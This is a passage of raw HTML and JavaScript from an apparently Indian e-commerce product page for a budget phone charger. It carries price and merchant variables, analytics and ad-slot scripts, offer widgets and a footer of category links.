        var total_thumbs = 6;
        var thumb_image_timer='';
        var p_condition =null;
        var min_wholesale_set_qty_price = null;
        var wholesale_prd = 0;
        var change_price = 0;
        var wholesale_price_array = null;
        function notify_product(){
            if(document.getElementById('notify_emailid') && document.getElementById('notify_emailid').value!=''){
                var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
                if (reg.test(document.getElementById('notify_emailid').value) == false){
                    window.toastMessage('Invalid Email Address');
                }else{
                    window.toastMessage('Thankyou We will notify you when product is available');
                    if(document.getElementById('notify_usr_block')){
                        document.getElementById('notify_usr_block').style.display='none';
                    }
                }
                
            } 
        }
    </script>
    <script type="text/javascript">
        var buyNow = true;
    </script>
<script type="text/javascript">
    var is_reliance='';
</script>
<script type="text/javascript">
    var canonical_seo_name='blackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046';
</script>
<script type="text/javascript">
 var RelianceAmount='₹'+' sum insured  | '+'';
</script>
<script type="text/javascript">
    var r_terms='';
</script>

    <script type="text/javascript">
        var CompId = 1145302;
    </script>

    <script type="text/javascript">
        var masterPid = 153326046;
    </script>
    <script type="text/javascript">
        var hide_shipping = 1;
    </script>
    <script type="text/javascript">
        var sellPrice = "399";
    </script>

    <script type="text/javascript">
        var dealPrice = "239.00";
    </script>

    <script type="text/javascript">
        var also_bought = 1;
    </script>
    <script type="text/javascript">
        var also_viewed = 1;
    </script>
    <script type="text/javascript">
        var salesboosterPDP = 0;
    </script>
     <script type="text/javascript">
        var coupon_details = "";
    </script>
  <script type=text/javascript>
    var totalReview =  0 || 0;
    var totalPage = (((totalReview/10)%1)>0)?(Math.floor(totalReview/10)+1) : Math.floor(totalReview/10);
    if (totalReview>0) {
        var showRev = 1;
        var reviewPage=1;
    }
</script>
<script>var sib = 0 </script>
<script>
    var show_size_chart = 'N'; 
</script>
<script type="text/javascript">
      // Cookie type
    var s_lgnctype = null;
    // Cookie Value
    var s_lgncvalue = null;
    var logintype_value=null;
    
    var isloggedin='notloggedin';
    if (ReadCookie('scumd') !== undefined && ReadCookie('scumd') !== "") {
        //User is already logged in
        isloggedin='loggedin';
    }
    if (ReadCookie('logged_in_via') !== undefined && ReadCookie('logged_in_via') !== "") {
        logintype_value = decodeURIComponent(ReadCookie('logged_in_via'));
    }
    // For Login
    if (ReadCookie('s_lgnc') !== undefined && ReadCookie('s_lgnc') !== "") {
        s_lgnctype = 'Login';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_lgnc'));
    }

    // For Registration
    if (ReadCookie('s_rgnc') !== undefined && ReadCookie('s_rgnc') !== "") {
        s_lgnctype = 'Registration';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_rgnc'));
    }

    // For Forgot Password
    if (ReadCookie('s_frgtc') !== undefined && ReadCookie('s_frgtc') !== "") {
        s_lgnctype = 'FrgtPass';
        s_lgncvalue = decodeURIComponent(ReadCookie('s_frgtc'));
    }
       
 </script>
    <script>
        var _paq = window._paq = window._paq || [];
        _paq.push(['setDocumentTitle', document.title]);
        _paq.push(['loginReg', s_lgncvalue]);
        _paq.push(['logintype', logintype_value]);
        _paq.push(['isloggedin', isloggedin]);
        _paq.push(['trackPageView']);
        
</script>
<script>
function ReadCookie(cookieName) {
var theCookie = " " + document.cookie;
var ind = theCookie.indexOf(" " + cookieName + "=");
if (ind == -1)
    ind = theCookie.indexOf(";" + cookieName + "=");
if (ind == -1 || cookieName === "")
    return "";
var ind1 = theCookie.indexOf(";", ind + 1);
if (ind1 == -1)
    ind1 = theCookie.length;
return unescape(theCookie.substring(ind + cookieName.length + 2, ind1));
}  
delta_array =[];    

var digitalData = {
  'pUrl':document.URL,
  'loginReg': s_lgncvalue, // omniture login tracking
  'logintype':logintype_value,
  'isloggedin':isloggedin,
  //'outOfStock':'FALSE',
  //'uUserid':atob(ReadCookie("scumd_m")),
  //'subClpClicks': decodeURIComponent(ReadCookie('subclpUrl')),
        page:{
          'pageName':"Home:Mobile & Laptop Accessories:Mobile & Tablet Accessories:Adapters & Chargers:BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable",
          'channel':"Mobile & Laptop Accessories",
                            'subSection1':"Mobile & Laptop Accessories",
                            'subSection2':"Mobile & Laptop Accessories:Mobile & Tablet Accessories",
                            'subSection3':"Mobile & Laptop Accessories:Mobile & Tablet Accessories:Adapters & Chargers:BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable",
              'merchCat1':"Mobile & Laptop Accessories",
                            'merchCat2':"Mobile & Laptop Accessories:Mobile & Tablet Accessories",
               
                            'merchCat3':"Mobile & Laptop Accessories:Mobile & Tablet Accessories:Adapters & Chargers",
                             
                                //'merchCat4':"Mobile & Laptop Accessories:Mobile & Tablet Accessories:Adapters & Chargers:BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable",
                
                       },
        productDetails : {
            'pageDetail': 'product',
            'metaCat_id':"32644",
            'leafCat_id':"60442"
    },
    'pageType':'Product View',
    'omtrProduct':";153326046;1;399.00;;eVar36=Mobile & Laptop Accessories",
    'product':";153326046;1;399.00;;eVar36=Mobile & Laptop Accessories",
    data:[{
            'sku':"153326046",
            'name':"BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable",
            'price':"239.00",
            'quantity':1,
            'pdpproductType':"deal"
        }],
    'cart_data':[],
    'delta':delta_array,
   'profile_data':{
    'customer_id':(atob(ReadCookie("user_id")) || atob(ReadCookie('scumd'))),
    'email':atob(ReadCookie("email")).replace (/"/g,''),
    'first_name':atob(ReadCookie("scun")).replace (/"/g,''),
    'last_name':atob(ReadCookie("lname")).replace (/"/g,''),
    'phone':atob(ReadCookie("phone")).replace (/"/g,''),
    'birthday':atob(ReadCookie("birthday")).replace (/"/g,''),
    },
    'new_profile_data':{
                'billing_state':'NA',
                'shipping_state':'NA',
                'source':ReadCookie("utm_source"),
                'gender':'NA',
                'cb_used':"",
                'gc_used':""     
    },
    'Site_Version' : 'New'
};
</script>
<div id="deferScript"> 
  
    <script type="text/javascript">
          if (window.coreJSLoaded) fireGoogleAdsProduct();
          else document.addEventListener("coreJSLoaded", fireGoogleAdsProduct);
          function fireGoogleAdsProduct(){
              googletag.cmd.push(function() {
              googletag.defineSlot('/124148007/product_bottom', [[728, 90], [970, 90]], 'div-gpt-ad-1450769366788-0').setTargeting('LLC', ["Mobile & Laptop Accessories:Mobile & Tablet Accessories:Adapters & Chargers:BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable"]).setTargeting('LMC', ["Mobile & Laptop Accessories"]).setTargeting('LPID', ["153326046"]).setTargeting('LSC', ["Mobile & Laptop Accessories:Mobile & Tablet Accessories"]).addService(googletag.pubads());
              googletag.pubads().enableSingleRequest();
            });

            googletag.cmd.push(function() {
              googletag.defineSlot('/124148007/product_bottomnew', [[728, 90], [970, 90], [970, 250]], 'div-gpt-ad-1479294007941-0').setTargeting('LLC', ["Mobile & Laptop Accessories:Mobile & Tablet Accessories:Adapters & Chargers:BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable"]).setTargeting('LMC', ["Mobile & Laptop Accessories"]).setTargeting('LPID', ["153326046"]).setTargeting('LSC', ["Mobile & Laptop Accessories:Mobile & Tablet Accessories"]).addService(googletag.pubads());
              criteoAds();
              googletag.pubads().enableSingleRequest();
              googletag.enableServices();
            });
            googleDisplayProduct1();
            googleDisplayProduct();
        }
        </script>
            <div id='div-gpt-ad-1450769366788-0' class='google_adsense' >
                    <script type='text/javascript'>
                    function googleDisplayProduct(){
                      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1450769366788-0'); });
                    }
                    </script>
                </div>
            
<script type='text/javascript'>
  var criteoAds= function() {
    !function(){var e={
        "120x600" : 808412,
        "160x600" : 808413,
        "300x250" : 808414,
        "300x600" : 808415,
        "728x90" : 808416,
        "320x50" : 808417,
        "970x250" : 808418,
        "320x100" : 808419,
    },t="L",z=8;
    "F"!=(t=t.toUpperCase())&&"L"!=t&&"A"!=t&&(t="L");var o={placements:[]},i={},n={},a=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,r=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;
    for(var d in googletag.pubads().getSlots())if(googletag.pubads().getSlots().hasOwnProperty(d)){var g=googletag.pubads().getSlots()[d],l=g.getSizes(a,r);i[b=g.getSlotElementId()]=[],n[b]=0;for(var s in l)if(l.hasOwnProperty(s)){var u=l[s],c="object"==typeof u?u.getWidth():null,h="object"==typeof u?u.getHeight():null,p="object"==typeof u?c*h:0,f=e["object"==typeof u?c+"x"+h:u]||null;f&&(n[b]=p>n[b]?p:n[b],i[b].push({slotid:b,zoneid:f,width:c,height:h,area:p}))}}
    var w=0;for(var b in i)if(i.hasOwnProperty(b))for(var m=i[b],d=0;d<m.length;d++){var v=m[d];if(w>=z)break;if(("L"!=t||v.area==n[v.slotid])&&(o.placements.push({slotid:b,zoneid:v.zoneid}),w++,"F"==t))break}
    if(o.placements.length>0){window.Criteo=window.Criteo||{},window.Criteo.events=window.Criteo.events||[],googletag.pubads().disableInitialLoad();var y=function(){googletag.cmd.push(function(){Criteo.SetDFPKeyValueTargeting(),googletag.pubads().refresh()})};
    Criteo.events.push(function(){Criteo.SetLineItemRanges("0..300:1"),Criteo.RequestBids(o,y,3000)})}}();
 };
</script>
<?php?>  
</div>

<div id="walmart_login" class="b_overlay" style="display: none;">
    <!-- STARTS COMMON POPUP MODEL -->
    <div class="popupModel">
        <a href="javascript:void(0);" class="close"></a>
        <div class="walmart">
                <span class="pop_heading">Please provide Best Price credentials</span>
                <form action="">
                    <input type="text" placeholder="enter your username" id="walmart_username" maxlength="30" name="">
                    <input type="password" placeholder="enter your password" id="walmart_password" maxlength="30" name="">
                    <span id="walmart_error" class="error_msg"></span>
                    <input type="button" name="" class="btn blue" id="walmart_login_btn" value="Login" onclick="pdp.WalmartLogin()">
                    <p>New to Best Price <a href="https://myaccount.shopclues.com/index.php?dispatch=profiles.walmart_form">Register</a></p>
                    <p>Best Price membership is available for business only.</p>
                </form>
        </div>
    </div>
</div>
    <!-- ENDS COMMON POPUP MODEL -->
  
  <div class="col-xs-12"> 
        <div class="col-lg-12 text-center Margin20" style="position: relative;">
              <div id="blobk_1_jump" class="pnlJump"></div>
              <div class="TxtHeading" id="listNewArrivals"> <span> </span> </div>
            </div>
        <ul class="lstProducts"  id="block_1"></ul> 
      </div>

<script type=text/javascript>  
var enableWalmart  = "1";     
var walmartProduct = "N";
var offr_cnt = "0";
var sch = "0";
var wprice = "239.00";
var wholesale_product = "0";
var bulk_product = "0";
var bd_info = [];
var bd_count = "0";
var rbprod = "1";
var show_bestseller = "0";
var pdp_user_segment = {"FREE_SHIPPING":"You are now eligible for Free Shipping, applicable on selective products.","FREE_COD":"You are now eligible for Free COD, applicable on selective products.","FREE_SHIPPING_PREPAID":"You are now eligible for Free Shipping on Prepaid Ordes, applicable on selective products.","25%_SHIPPING_OFF":"25% Discount on Shipping Charges.","50%_SHIPPING_OFF":"50% Discount on Shipping Charges.","75%_SHIPPING_OFF":"75% Discount on Shipping Charges.","25%_SHIPPING_OFF_PREPAID":"25% Discount on Shipping Charges on Prepaid Order.","50%_SHIPPING_OFF_PREPAID":"50% Discount on Shipping Charges on Prepaid Order.","75%_SHIPPING_OFF_PREPAID":"75% Discount on Shipping Charges on Prepaid Order.","CB_OFFER":"You are now eligible for special cashback.","DM_OFFER":"You are now eligible for special offer, applicable on selective products.","PREPAID40":"Get extra Rs.40 off on PREPAID Orders above Rs.99 by using coupon code 'PREPAID40'","PREPAID30":"Get extra Rs.30 off on PREPAID Orders above Rs.99 by using coupon code 'PREPAID30'","PREPAID20":"Get extra Rs.20 off on PREPAID Orders above Rs.99  by using coupon code 'PREPAID20'","PREPAID50":"Get extra Rs.50 off on PREPAID Orders above Rs.99 by using coupon code 'PREPAID50'","BDAYEXTRA10":"Flat10% Off On Cart.<br> Max Upto Rs.100 Only For VIP Members by using coupon code 'BDAYEXTRA10'","BDAYEXTRA10VIP":"Flat10% Off On Cart.<br> Max Upto Rs.100 Only For VIP Members by using coupon code 'BDAYEXTRA10VIP'","BDAYEXTRA10VIPG":"Flat10% Off On Cart.<br> Max Upto Rs.100 Only For VIP Members by using coupon code 'BDAYEXTRA10VIPG'"};
var fbb_combo_offers = '["252","61972","1371","193","220","61225","273","60679","60985","2020","1372","61001","37603","57808","1506","1215","61004","367","60954"]';
var digimate_fbb = '["1431"]';
var current_base_url = '//www.shopclues.com/';
var is_mfc = 0;
        thirdPrice = 239.00;
        listPrice = 999;
 
        price = 399;
    
</script>
<script type="text/javascript">
    var keyFeatureCnt = 4;
</script>
<!-- SC tracker code for product view starts here  -->
<script type="text/javascript"> var prod_data = {   "pid" :153326046,"product_name" :"BLACKBEE BB003 5v \/ 1 Amp speed charger with detachable Micro USB data transfer cable","metaCategoryId" :32644,"leafCategoryId" :60442,"list_price" :999,"selling_price" :399,"third_price" :239.00,"discount" :76,"merchant_rating" :{"vendor_info":{"company_id":"1145302","company_status":"A","icon_url":"","company":"DAPS INDIA","is_trm":"N","hb_id":0,"hb_enable":0,"seo_name":"daps-india"},"is_international_merchant":0,"merchant_latlong":"0,0","is_neighbourhood_merchant":"2","is_neighbourhood_product":0,"rating":0,"detail_rating":{"count":0,"negative":0,"neutral":0,"positive":0},"auth_dealer_info":null,"state":{"city":"Gautam Buddha Nagar","short_form":"UP","state_id":"630","state":"Uttar Pradesh"},"total_reviews_merchant":0} } </script> 
<!-- SC tracker end here  -->
        <script type="text/javascript">        
      var pdpCase = "n";
        </script>        

        <script type="text/javascript">        
      var m_id = 32644;
        </script>        
        
        <script type="text/javascript">
      var l_id = 60442;
        </script>        
 
             
        <script type="text/javascript"> 
          var enable_buy_now = 1;
        </script> 
 
    
        <script type="text/javascript"> 
          var items_left_tag = 1 ;
        </script>
                
    
 
        <script type="text/javascript">
          var productAmount = 98;
        </script>

    <script type="text/javascript">
          var rva_length = 20;
    </script>
  

     <script type="text/javascript">
          var final_price_for_cb_api = "";
    </script>
  
<script type="text/javascript">
          var show_super_price = 1;
    </script>
        
  
        
        
<script type="text/javascript">
var surety_badge_feature_recommendation_enable = "1";
var is_counterfeit_product ='0';
</script>

<script type="text/javascript">

var descImagesLoaded = false;    
var getImagesForDesc = '0';
var descImages = [];
if(typeof getImagesForDesc !=='undefined' && getImagesForDesc =='1'){
    descImages = '[]';
}    
</script>
<script>
  let productQuantity = 0;

  function handleAddToCartClick() {
    productQuantity++;

    let eventExists = false;
    for (let i = 0; i < window.dataLayer.length; i++) {
      if (window.dataLayer[i].event === 'add_to_cart') {
        if (window.dataLayer[i].ecommerce && window.dataLayer[i].ecommerce.items) {
          if (window.dataLayer[i].ecommerce.items.item_id === '153326046') {
            window.dataLayer[i].ecommerce.items.quantity = productQuantity;
            eventExists = true;
            break;
          }
        }
      }
    }

    if (!eventExists) {
      window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: 'add_to_cart',
        ecommerce: {
          currency: 'INR',
          value: '239.00',
          items: {
            item_id: '153326046',
            item_name: 'BLACKBEE BB003 5v / 1 Amp speed charger with detachable Micro USB data transfer cable',
            coupon: 'SCPHX5TCYHRH',
            index: 0,
            item_brand: '',
            item_category: 'Mobile & Laptop Accessories',
            item_variant: '',
            price: '999',
            quantity: productQuantity
          }
        }
      });
    }
  }
  document.getElementById('add_cart').addEventListener('click', handleAddToCartClick);
</script>
<script type="text/javascript">
    

     function handleOffers(count,start_pos=0){
      if(start_pos==1)
        count=count+1;

      for(var i=start_pos; i<=count;i++){
         if(document.getElementById('rest_offers_'+i))
        document.getElementById('rest_offers_'+i).style.display='flex';
      }
      if(document.getElementById('first_promo')){
        document.getElementById('first_promo').style.display='none';
      }
      if(document.getElementById('segment_promo')  && document.getElementById('first_promo')){
        document.getElementById('first_promo').style.display='flex';
      }
      if(document.getElementById('alloffer_btn_clck')){
        document.getElementById('alloffer_btn_clck').style.display='none';
        document.getElementById('lessoffer_btn_clck').style.display="block";
        
      }


    }
    function handleHideOffers(count,start_pos=0){
      if(start_pos==1)
        count=count+1;

      for(var i=start_pos; i<=count;i++){
         if(document.getElementById('rest_offers_'+i))
        document.getElementById('rest_offers_'+i).style.display='none';
      }
      if(document.getElementById('first_promo')){
        document.getElementById('first_promo').style.display='flex';
      }

      if(document.getElementById('alloffer_btn_clck')){
        document.getElementById('alloffer_btn_clck').style.display='block';
        document.getElementById('lessoffer_btn_clck').style.display="none";
        
      }

   
    }
    
   

    function handleCouponCode(event){
            var copyText = event.id;
            var copy=copyText.split("__");
            var range = document.createRange();
            range.selectNode(document.getElementById(copyText));
            window.getSelection().removeAllRanges();
             window.getSelection().addRange(range);
             document.execCommand("copy");
             window.getSelection().removeAllRanges();
            if(document.getElementById('snackbar') && document.getElementById('snackbar').value!=''){
             window.toastMessage(copy[1] + ' Copied!!');
            }
            

    } 
    function showinfobox(){
        if(document.getElementById('ins_div')){
            let divid=document.getElementById('ins_div');
            if(divid.classList.contains('active')){
                divid.classList.remove('active');
            }else{
                divid.classList.add('active');
            }
        }
    }
    function engClick(){
        if(document.getElementById('eng_tag')){
                document.getElementById('eng_tag').classList.add('active');
                document.getElementById('eng').style.display='block';
                document.getElementById('hindi_tag').classList.remove('active');
                document.getElementById('hindi').style.display='none';

            
        }
    }

    function hindiClick(){
        if(document.getElementById('hindi_tag')){
                document.getElementById('hindi_tag').classList.add('active');
                document.getElementById('hindi').style.display='block';
                document.getElementById('eng_tag').classList.remove('active');
                document.getElementById('eng').style.display='none';
            
        }
    }

window.addEventListener('click',function(event){
  
  if(document.getElementById('ins_div')
    && document.getElementById('cb_popup') && event.target.parentNode.id!='ins_div' && event.target.parentNode.id != 'cb_popup'
    && event.target.id != 'cb_popup' && event.target.parentNode.id != 'hindi' 
    && event.target.parentNode.id != 'eng' && event.target.id != "eng_link" 
    && event.target.id != "hind_link" && event.target.id != "eng_tag" 
    && event.target.id != "hindi_tag" && event.target.id != "cb_inst"
    && event.target.parentNode.id != "eng_link" && event.target.parentNode.id != "hind_link"){
    document.getElementById('ins_div').classList.remove('active');
  }
});
var super_price = '235';
var super_price1 = '235';
var cluesbucks_plus = '4';
var cluesbucks = '0';
var super_percentage = '76';
var super_price_pdp_feature = '1';
var user_id='';
</script>
	
<!--<p class="footer">Page rendered in <strong>0.0756</strong> seconds</p>-->
</div>

             
    <input type="hidden" value="," name="bp" id="bp">
<!--Code for hidden filters start-->
<!--Code for hidden filters ends-->
            <script type="text/javascript">
                var login_url = "https://secure.shopclues.com/index.php?dispatch=auth.login_form&return_url=";
            </script>
</div>
<footer>
        <div class="footer_nav">
            <div class="wrapper">
                <div class="sc_callouts">
                    <h4>Shopper Central</h4>
                    <ul>
                         <li><a href="//www.shopclues.com/return-policy.html" >Easy Returns & Replacement</a></li>
                    <li><a href="javascript:void(0);" id ="signupLog" onclick="loginPopup();" >Sign In/Register</a></li>  
                        <li><a href="//www.shopclues.com/buyer-protection.html">Our Policies</a></li>
                        <li><a href="//www.shopclues.com/cluesbucks.html">CluesBucks</a></li>
                        <li><a href="//www.shopclues.com/payment-policy.html">Payment Options</a></li>
                        <li><a href="//www.shopclues.com/surety.html">ShopClues Surety</a></li>
                        <li><a href="//www.shopclues.com/help.html">FAQs (Help)</a></li>
                        <li><a href="//www.shopclues.com/service-centers.html">Service Centers</a></li>                        
                        <li><a href="//www.shopclues.com/user-agreement.html">User Agreement</a></li> 
                        <!--li><a href="//www.shopclues.com/refer-and-earn.html">Refer & Earn</a></li-->
                    </ul>
                </div>
                <div class="sc_callouts">
                    <h4>Merchant Central</h4>
                    <ul>
                        <li><a href="http://storemanager.shopclues.com/vendor.php?dispatch=authorize.login_form&return_url=vendor.php">Merchant Panel</a></li>
                        <li><a href="//www.shopclues.com/learn-to-sell.html">How To Sell</a></li>
                        <li><a href="//www.shopclues.com/pricing.html">Commission Structure</a></li>
                        <li><a href="//www.shopclues.com/fulfillment-by-shopclues.html">Fullfillment Policy</a></li>
                        <li><a href="//www.shopclues.com/policies-and-rules.html">Policies & Rules</a></li>
                        <li><a href="//www.shopclues.com/user-agreement.html">User Agreement</a></li>
                        <li><a href="//www.shopclues.com/merchant-testimonial.html">Testimonials</a></li>
                        <li><a href="//www.shopclues.com/seller-summit.html">Seller Summit</a></li>
                         <li><a href="http://merchant-community.shopclues.com">Merchant Blog</a></li>
                         <li><a href="http://developer.shopclues.com">Developer Resources</a></li>
                    </ul>
                </div>
                <div class="sc_callouts">
                    <h4><a href="//www.shopclues.com/aboutus.html">About Us</a></h4>
                    <ul>
                        <li><a href="//www.shopclues.com/shopclues-history.html">History</a></li>
                        <li><a href="//www.shopclues.com/bandoftrust.html">Band of Trust</a></li>
                        <li><a href="//www.shopclues.com/inthepress.html">In the News</a></li>
                        <li><a href="//www.shopclues.com/awards.html">Awards</a></li>
                        <li><a href="//www.shopclues.com/workwithus.html">Careers</a></li>
                         <li><a href="//www.shopclues.com/blog">Blog</a></li>
                    </ul>
                </div>
                <div class="sc_callouts">
                    <h4>Contact Us</h4>
                    <ul>
                        <li><a href="//www.shopclues.com/merchant-support.html">Merchant Support</a></li>
                        <li><a href="//www.shopclues.com/b2b-inquiries.html">Bulk Orders</a></li>
                        <li><a href="//www.shopclues.com/press.html">Press</a></li>
                    </ul>
                </div>
                <div class="sc_callouts">
                    <h4>Press</h4>
                    <ul>
                        <li><a href="//www.shopclues.com/inthepress.html">In the News</a></li>
                    </ul>
                </div>
                <div class="sc_nl-signup" style="display:none">
                    <h5>Special Offers</h5>
                    <p>Sign Up To Access Our Special Offers</p>
                    <input type="text" placeholder="Enter your email" name="">
                    <input type="submit" value="Search" name="">
                </div>
            </div>
        </div>
        <div class="sc_connection">
            <div class="wrapper">
                <div class="sc_socialconnection" itemscope itemtype="http://schema.org/Organization">
                    <h3>Keep In Touch</h3>
                    <ul>
                        <link itemprop="url" href="http://www.shopclues.com">
                        <li>
                            <a itemprop="sameAs" href="http://facebook.com/shopclues" class="sc_ft_facbook"></a>
                        </li>
                        <li>
                            <a itemprop="sameAs" href="http://pinterest.com/shopclues/" class="sc_ft_pintrest"></a>
                        </li>
                        <li>
                            <a itemprop="sameAs" href="http://twitter.com/shopclues" class="sc_ft_twitter"></a>
                        </li>
                        <li>
                            <a itemprop="sameAs" href="https://plus.google.com/110218897457374040465/posts" class="sc_ft_google"></a>
                        </li>
                        <li>
                            <a itemprop="sameAs" href="https://www.youtube.com/channel/UCnxPAa_6EL5ggl0_FRq6Zjw" class="sc_ft_youtube"></a>
                        </li>
                        <li>
                            <a itemprop="sameAs" href="http://www.linkedin.com/company/shopclues" class="sc_ft_linkedin"></a>
                        </li>
                    </ul>
                </div>
                <div class="sc_trustedpayment">
                    <h3>100% Secure and Trusted Payment</h3>
                    <!-- <img src="//www.shopclues.com/assets/images/trusted_icons.jpg" alt=""> -->
                    <img src="//images2.shopclues.com/images/ui/pgateway_dkt@2x.png" alt="" />
                </div>
            </div>
        </div>
        <div class="scfooter_Category">
            <div class="wrapper">
                <h3>Our Leading Categories</h3>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/mobiles-and-tablets.html">Mobile &amp; Tablets:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/android-phones.html">Android Phones</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mobiles-smartphones.html">Smartphones</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mobiles-feature-phones.html">Feature Phones</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/unboxed-mobiles.html">Unboxed Phones</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/refurbished-mobiles.html">Refurbished Phones</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mobiles-tablets-tablets.html">Tablets</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mobiles-feature-phones.html">CDMA Phones</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mobiles-value-added-services.html">Value Added Services</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/sell-used-mobile-phones.html">Sell Old/ Used Mobiles</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/computers.html">Computers:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/laptops.html">Laptops</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/computer-printers.html">Printers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/routers-and-modems.html">Routers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/computers-inks-cartridges.html">Ink &amp; Toner Cartridges</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/computers-monitors.html">Monitors</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/video-games.html">Video Games</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/computers-refurbished-gadgets.html">Unboxed &amp; Refurbished Laptops</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/computers-assembled-desktops.html">Assembled Desktops</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/network-data-card.html">Data Cards</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/tv-large-appliances-and-camera.html">TV, Audio &amp; Large Appliances:</a></li>
                    <li><a target="_blank" href="//www.shopclues.com/tvs.html">TVs &amp; DTH</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/home-theater-systems.html">Home Theatre Systems</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/hidden-cameras.html">Hidden Cameras &amp; CCTVs</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-refrigerators.html">Refrigerators</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-washing-machines.html">Washing Machines</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-air-conditioners.html">Air Conditioners</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/cameras-and-accessories.html">Cameras</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/speaker-systems.html">Speakers</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/electronic-accessories.html">Mobile &amp; Laptop Accessories:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/audio-accessories-headphones.html">Headphones</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mobile-accessories-power-banks.html">Power Banks</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/computer-backpack.html">Backpacks</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/case-and-cover-10.html">Mobile Cases & Covers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/pen-drives.html">Pen Drives</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/storage-devices-external-hard-disks.html">External Hard Disks</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/electronic-accessories-computer-mouse.html">Mouse</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/mobile-smart-watches-and-fitness-bands.html">Smart Watches & Fitness Bands</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/storage-devices-microsd-cards.html">MicroSD Cards</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/appliances.html">Appliances:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/appliances-trimmers.html">Trimmers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-hair-dryers.html">Hair Dryers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-emergency-lights-and-lamps.html">Emergency Lights</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-water-purifiers.html">Water Purifiers</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kitchen-appliances-kettles.html">Electric Kettles</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-hair-straighteners.html">Hair Straighteners</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-cooktops.html">Induction Cooktops</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-sewing-machines.html">Sewing Machines</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/appliances-water-geysers.html">Geysers</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/home-garden.html">Home &amp; Kitchen:</a></li>
                    <li> <a target="_blank" href="//www.shopclues.com/home-furnishing-bed-linens.html">Bedsheets</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/hardware.html">Hardware &amp; Sanitaryware</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/home-furnishing-bath-linen.html">Towels, Bath Linens</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/furniture.html">Furniture</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kitchen-dining-cookware.html">Cookware</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/kitchen-dining-tools.html">Kitchen Tools</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/home-cleaning.html">Home Cleaning Utilities</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/home-furnishing-mats.html?sort_by=popularity&sort_order=desc&facet_type[]=Door+Mats&fsrc=facet_type
">Doormats</a></li>
                    <li> | <a target="_blank" href="//www.shopclues.com/home-furnishing-curtains.html">Curtains</a></li> 
            <li> | <a target="_blank" href="//www.shopclues.com/garden.html">Gardening Essentials</a></li>
                </ul>
                <ul>
                    <li class="ftcat_heading"><a target="_blank" href="//www.shopclues.com/fashion.html">Fashion:</a></li>
